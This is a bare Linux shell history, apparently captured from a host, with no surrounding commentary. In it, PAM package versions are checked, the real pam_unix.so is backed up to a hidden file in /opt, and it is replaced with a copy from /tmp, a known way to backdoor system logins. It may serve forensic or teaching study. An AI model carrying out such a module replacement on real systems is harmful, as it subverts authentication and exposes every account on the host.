 1 history
2 exit
3 his
4 history
5 exit
6 exit
7 rpm -qa | grep pam
8 dpkg -l libpam-modules:amd64
9 exit
10 exit
11 cp /lib/x86_64-linux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
12 cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
13 exit
14 history